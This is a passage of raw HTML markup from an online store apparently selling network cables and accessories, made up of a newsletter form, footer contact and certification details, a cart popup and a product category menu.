<div class="wpcf7 no-js" id="wpcf7-f776-o1" lang="en-US" dir="ltr" data-wpcf7-id="776">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/cat5e-plenum-1000ft-utp-solid-100-copper-24awg-350mhz-pull-box-green/#wpcf7-f776-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="776" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f776-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="d-flex">
<div class="w-100 pe-2">
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email bottom-contact-input w-100" aria-required="true" aria-invalid="false" placeholder="Email address" value="" type="email" name="your-email" /></span>
</div>
<div>
    <button type="submit" aria-label="contact-button" class="bottom-contact-button btn-dark m-l-xs btn-rounded">Subscribe</button>
</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c7b5b0b footer-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c7b5b0b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6f7e385" data-id="6f7e385" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c5a22d2 mb-0 elementor-widget elementor-widget-porto_ultimate_heading" data-id="c5a22d2" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
					<div class="porto-u-heading  porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0"><div class="porto-u-sub-heading" style=""><p><img class="alignnone wp-image-25348 size-full" src="http://52networks.com/wp-content/uploads/2025/04/logo-1.png" alt="" width="251" height="100" /></p><p>Authorize partner With C2G, Tripplite, Transition, Startech and Perle Systems</p></div><style>.porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0.porto-u-heading{text-align:left}</style></div>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-64772c5" data-id="64772c5" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b48c83a mb-0 elementor-widget elementor-widget-porto_ultimate_heading" data-id="b48c83a" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
					<div class="porto-u-heading  porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0"><div class="porto-u-main-heading"><h2    style="margin-bottom: 16px;">Useful links</h2></div><div class="porto-u-sub-heading" style=""><p><a class="pb-4 m-b-n-xs d-inline-block w-100 w-lg-50" href="/privacy-policy/">Privacy Policy</a><br /><a class="pb-4 m-b-n-xs d-inline-block w-100 w-lg-50" href="/rma-policy/">RMA Policy</a><br /><a class="pb-4 m-b-n-xs d-inline-block w-100 w-lg-50" href="/terms-and-conditions/">Terms &amp; Conditions</a><br /><a class="pb-4 m-b-n-xs d-inline-block w-100 w-lg-50" href="/contact Us/">Contact Us</a><br /><a class="pb-4 m-b-n-xs d-inline-block w-100 w-lg-50" href="/about-us/">About Us</a><br /><a class="pb-4 m-b-n-xs d-inline-block w-100 w-lg-50" href="/faqs/">FAQs</a><br /><a class="pb-4 m-b-n-xs d-inline-block w-100 w-lg-50" href="/sitemap_index.xml">Our Sitemap</a><br /><a class="pb-4 m-b-n-xs d-inline-block w-100 w-lg-50" href="/order-tracking/">Track your order</a></p></div><style>.porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0.porto-u-heading{text-align:left}</style></div>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-07e24e8" data-id="07e24e8" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-28faca4 mb-0 elementor-widget elementor-widget-porto_ultimate_heading" data-id="28faca4" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
					<div class="porto-u-heading  porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0"><div class="porto-u-main-heading"><h2    style="margin-bottom: 17px;">Certifications</h2></div><div class="porto-u-sub-heading" style=""><p><img class="alignnone wp-image-25349 size-medium" src="http://52networks.com/wp-content/uploads/2025/04/sam-1-300x102.png" alt="" width="300" height="102" /></p><p>DUNS : 099259252<br />CAGE : 907X4</p><p><img class="alignnone wp-image-29111 size-thumbnail" src="http://52networks.com/wp-content/uploads/2025/04/merchant-150x150.png" alt="" width="150" height="150" /></p></div><style>.porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0.porto-u-heading{text-align:left}</style></div>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d4c45fb" data-id="d4c45fb" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-30ac9a7 elementor-widget elementor-widget-heading" data-id="30ac9a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Info</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d66fd9a mb-0 elementor-widget elementor-widget-porto_ultimate_heading" data-id="d66fd9a" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
					<div class="porto-u-heading  porto-u-50fd703e6afac6fded863bbd6c29d1c5"><div class="porto-u-main-heading"><div   >ADDRESS</div></div><div class="porto-u-sub-heading" style="margin-bottom:19px;"><p>961 Highams CT.<br />Woodbridge, VA 22191</p></div><style>.porto-u-50fd703e6afac6fded863bbd6c29d1c5.porto-u-heading{text-align:inherit}</style></div>				</div>
				</div>
				<div class="elementor-element elementor-element-9e34d2a mb-0 elementor-widget elementor-widget-porto_ultimate_heading" data-id="9e34d2a" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
					<div class="porto-u-heading  porto-u-50fd703e6afac6fded863bbd6c29d1c5"><div class="porto-u-main-heading"><div   >PHONE</div></div><div class="porto-u-sub-heading" style="margin-bottom:17px;"><p><a href="tel:7577991359">(757) 799-1359</a></p></div><style>.porto-u-50fd703e6afac6fded863bbd6c29d1c5.porto-u-heading{text-align:inherit}</style></div>				</div>
				</div>
				<div class="elementor-element elementor-element-77652d6 mb-0 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-porto_ultimate_heading" data-id="77652d6" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
					<div class="porto-u-heading  porto-u-50fd703e6afac6fded863bbd6c29d1c5"><div class="porto-u-main-heading"><div   >EMAIL</div></div><div class="porto-u-sub-heading" style="margin-bottom:19px;"><p><a href="mailto:mail@example.com">mail@example.com</a></p></div><style>.porto-u-50fd703e6afac6fded863bbd6c29d1c5.porto-u-heading{text-align:inherit}</style></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1e99b7d elementor-shape-circle e-grid-align-left mb-4 mb-md-0 elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1e99b7d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d138bf6" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-ca6c65f" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-602880f" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b1b600f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b1b600f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bff4a7e" data-id="bff4a7e" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-898e7eb elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="898e7eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">© 52networks. 2025. All Rights Reserved</div>				</div>
				</div>
				<div class="elementor-element elementor-element-cc71c38 mb-0 text-center elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-html" data-id="cc71c38" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="payment-icons"><span class="payment-icon visa"></span><span class="payment-icon paypal"></span><span class="payment-icon stripe"></span><span class="payment-icon verisign"></span>
<span class="payment-icon fab fa-cc-discover"></span>
<span class="payment-icon fab fa-cc-mastercard"></span>
<span class="payment-icon fab fa-cc-amex"></span>
</div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div></div></footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-3">
					<div class="success-message-container d-none">
				<div class="msg-box">
					<div class="msg">
												<div class="product-name"></div> has been added to your cart.					</div>
				</div>
				<button class="btn btn-modern btn-sm btn-gray viewcart btn-sm" data-link="">View cart</button>
				<a class="btn btn-modern btn-sm btn-dark continue_shopping" href="https://52networks.com/checkout/">Checkout</a>
				<button class="mfp-close text-color-dark"></button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" aria-label="Mobile Close" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">
	
		<form action="https://52networks.com/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
			</form>
	<div class="mobile-tabs"><ul class="mobile-tab-items nav nav-fill nav-tabs"><li class="mobile-tab-item nav-item active" pane-id="menu-secondary"><a href="#" rel="nofollow noopener">Main Menu</a></li><li class="mobile-tab-item nav-item" pane-id="menu-main"><a href="#" rel="nofollow noopener">Categories</a></li></ul><div class="mobile-tab-content"><div class="menu-wrap tab-pane active" tab-id="menu-secondary"><ul id="menu-secondary-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-5360" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/">Home</a></li>
<li id="accordion-menu-item-5361" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://52networks.com/shop/">Shop</a></li>
<li id="accordion-menu-item-25357" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://52networks.com/about-us/">About us</a></li>
<li id="accordion-menu-item-25356" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://52networks.com/contact-us/">Contact us</a></li>
<li id="accordion-menu-item-5362" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://52networks.com/blog/">Blog</a></li>
</ul></div><div class="menu-wrap tab-pane" tab-id="menu-main"><ul id="menu-browse-categories-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-5364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub"><a href="https://52networks.com/product-category/bulk-ethernet-cables/">Bulk Ethernet Cables</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-5374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://52networks.com/product-category/bulk-ethernet-cables/cat5e-cables/">CAT5e Cables</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/bulk-ethernet-cables/cat5e-cables/riser-cat5e-cables/">Riser</a></li>
		<li id="accordion-menu-item-5375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/bulk-ethernet-cables/cat5e-cables/plenum-cat5e-cables/">Plenum</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-5365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://52networks.com/product-category/bulk-ethernet-cables/cat6-cables/">CAT6 Cables</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-5369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/bulk-ethernet-cables/cat6-cables/plenum/">Plenum</a></li>
		<li id="accordion-menu-item-5370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/bulk-ethernet-cables/cat6-cables/riser/">Riser</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-5380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://52networks.com/product-category/bulk-ethernet-cables/cat6a-solid-copper/">CAT6a Solid Copper</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-5381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/bulk-ethernet-cables/cat6a-solid-copper/plenum-cat6a-solid-copper/">Plenum</a></li>
		<li id="accordion-menu-item-5382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/bulk-ethernet-cables/cat6a-solid-copper/riser-cat6a-solid-copper/">Riser</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-5377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub"><a href="https://52networks.com/product-category/bulk-ethernet-cables/cat5e-solid-copper/">CAT5e Solid Copper</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-5378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://52networks.com/product-category/bulk-ethernet-cables/cat5e-solid-copper/plenum-cat5e-solid-copper/">Plenum</a></li>
		<li id="accordion-menu-item-5379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/bulk-ethernet-cables/cat5e-solid-copper/riser-cat5e-solid-copper/">Riser</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-5371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://52networks.com/product-category/bulk-ethernet-cables/cat6-solid-copper/">CAT6 Solid Copper</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-5372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/bulk-ethernet-cables/cat6-solid-copper/plenum-cat6-solid-copper/">Plenum</a></li>
		<li id="accordion-menu-item-5373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/bulk-ethernet-cables/cat6-solid-copper/riser-cat6-solid-copper/">Riser</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-5383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/bulk-ethernet-cables/outdoor-stp-cables/">Outdoor/STP Cables</a></li>
</ul>
</li>
<li id="accordion-menu-item-5384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://52networks.com/product-category/speaker-security/">Speaker/Security</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-5385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/speaker-security/12-2/">12/2</a></li>
	<li id="accordion-menu-item-5386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/speaker-security/14-2/">14/2</a></li>
	<li id="accordion-menu-item-5387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/speaker-security/16-2/">16/2</a></li>
	<li id="accordion-menu-item-5388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/speaker-security/16-4/">16/4</a></li>
	<li id="accordion-menu-item-5389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/speaker-security/18-2/">18/2</a></li>
</ul>
</li>
<li id="accordion-menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://52networks.com/product-category/coax-cables/">Coax Cables</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-5391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/coax-cables/rg59/">RG59</a></li>
	<li id="accordion-menu-item-5392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/coax-cables/rg6/">RG6</a></li>
</ul>
</li>
<li id="accordion-menu-item-5393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://52networks.com/product-category/ethernet-patch-cords/">Ethernet Patch Cords</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-5394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/ethernet-patch-cords/cat5e-utp-snagless-patch-cords/">CAT5e UTP Snagless Patch Cords</a></li>
	<li id="accordion-menu-item-5395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/ethernet-patch-cords/cat6a-utp-snagless-patch-cords/">CAT6a UTP Snagless Patch Cords</a></li>
	<li id="accordion-menu-item-5396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/ethernet-patch-cords/cat6-utp-snagless-patch-cords/">CAT6 UTP Snagless Patch Cords</a></li>
</ul>
</li>
<li id="accordion-menu-item-5397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://52networks.com/product-category/fiber-optics-patch-cords/">Fiber Optics Patch Cords</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-5398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/fiber-optics-patch-cords/om1/">OM1</a></li>
	<li id="accordion-menu-item-5399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/fiber-optics-patch-cords/om2/">OM2</a></li>
	<li id="accordion-menu-item-5400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/fiber-optics-patch-cords/om3/">OM3</a></li>
	<li id="accordion-menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/fiber-optics-patch-cords/om4/">OM4</a></li>
	<li id="accordion-menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/fiber-optics-patch-cords/os2/">OS2</a></li>
	<li id="accordion-menu-item-5403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/fiber-optics-patch-cords/bulk-optical-fiber/">Bulk Optical Fiber</a></li>
</ul>
</li>
<li id="accordion-menu-item-5404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://52networks.com/product-category/media-converters/">Media Converters</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-5405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/media-converters/fast-ethernet-media-converters/">Fast Ethernet Media Converters</a></li>
	<li id="accordion-menu-item-5406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/media-converters/gigabit-ethernet-media-converters/">Gigabit Ethernet Media Converters</a></li>
</ul>
</li>
<li id="accordion-menu-item-5407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://52networks.com/product-category/network-accessories/">Network Accessories</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-5408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://52networks.com/product-category/network-accessories/cable-management/">Cable Management</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-5409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/network-accessories/cable-management/cable-ties/">Cable Ties</a></li>
		<li id="accordion-menu-item-5410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/network-accessories/cable-management/j-hooks/">J-Hooks</a></li>
		<li id="accordion-menu-item-5411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/network-accessories/cable-management/velcro-ties/">Velcro Ties</a></li>
		<li id="accordion-menu-item-5412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/network-accessories/cable-management/distribution-d-ring/">Distribution D Ring</a></li>
		<li id="accordion-menu-item-5413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/network-accessories/cable-management/raceways/">Raceways</a></li>
		<li id="accordion-menu-item-5414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/network-accessories/cable-management/wall-plates/">Wall Plates</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-5415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://52networks.com/product-category/network-accessories/crimp-connectors/">Crimp Connectors</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-5416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/network-accessories/crimp-connectors/cat6a-crimp-connectors/">CAT6A</a></li>
		<li id="accordion-menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/network-accessories/crimp-connectors/cat6-crimp-connectors/">CAT6</a></li>
		<li id="accordion-menu-item-5418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/network-accessories/crimp-connectors/cat5e-crimp-connectors/">CAT5e</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-5419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://52networks.com/product-category/network-accessories/keystone-jacks/">Keystone Jacks</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-5422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/network-accessories/keystone-jacks/cat5e-keystone-jacks-network-accessories/">Cat5e</a></li>
		<li id="accordion-menu-item-5425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/network-accessories/keystone-jacks/cat6-keystone-jacks-network-accessories/">Cat6</a></li>
		<li id="accordion-menu-item-5427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/network-accessories/keystone-jacks/cat6a-keystone-jacks/">Cat6a</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-5429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://52networks.com/product-category/network-accessories/patch-panels/">Patch Panels</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-5435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/network-accessories/patch-panels/cat5e/">Cat5e</a></li>
		<li id="accordion-menu-item-5432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/network-accessories/patch-panels/cat6/">Cat6</a></li>
		<li id="accordion-menu-item-5436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/network-accessories/patch-panels/cat6a/">Cat6a</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-5439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://52networks.com/product-category/network-hardware/">Network Hardware</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-5440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/network-hardware/accessories/">Accessories</a></li>
	<li id="accordion-menu-item-5441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/network-hardware/enclosures/">Enclosures</a></li>
	<li id="accordion-menu-item-5442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://52networks.com/product-category/network-hardware/rack-mounts/">Rack Mounts</a></li>
